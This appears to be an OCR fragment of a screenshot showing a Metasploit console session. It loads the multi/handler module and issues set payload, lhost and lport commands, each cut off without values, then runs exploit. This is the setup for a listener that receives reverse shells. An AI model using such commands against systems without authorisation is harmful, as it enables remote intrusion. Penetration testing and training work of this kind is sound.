
msf6 > use 
exploit/multi/handler
msf6 exploit(multi/handler) > set payloa
msf6 exploit(multi/handler) > set lhost 
msf6 exploit(multi/handler) > set lport 
msf6 exploit(multi/handler) > exploit